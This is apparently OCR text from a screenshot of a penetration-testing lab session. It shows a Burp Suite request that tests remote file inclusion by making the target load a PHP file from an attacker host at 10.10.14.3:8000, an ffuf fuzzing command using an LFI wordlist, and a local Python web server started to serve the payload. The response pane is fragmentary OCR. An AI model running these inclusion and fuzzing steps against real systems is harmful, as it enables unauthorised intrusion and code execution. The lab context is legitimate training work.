 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
7 × 8 × 9 × 10 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET /index.php?page=http://10.10.14.3:8000/test.php HTTP/1.1
2 Host: 94.237.62.181:42169
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.62.181:42169/index.php
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex
104
105
106
107
108 </f
109 </div>
110
111 <script
</script
112 <script
</script
113 <script
</script
114 <script
</script
115 <script
</script
116 <script
</script
117 <script
</script
118 <script
kali@kali: /usr/share/wordlists/seclists/Fuzzing/LFI
vpn × kali@kali: /usr/share/wordlists/seclist... ×
kali@kali: /usr/share/wordlists/seclists/Fuzzing/LFI 79x21
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 15829
________________________________________________
:: Progress: [929/929] :: Job [1/1] :: 414 req/sec :: Duration: [0:00:02] :: Er
rors: 0 ::
┌──(kali㉿kali)-[/usr/…/wordlists/seclists/Fuzzing/LFI]
└─$ ffuf -u http://94.237.62.181:42169/index.php?message=test/FUZZ -w LFI-Jhadd
ix.txt -fs 15829
┌──(kali㉿kali)-[/usr/…/wordlists/seclists/Fuzzing/LFI]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...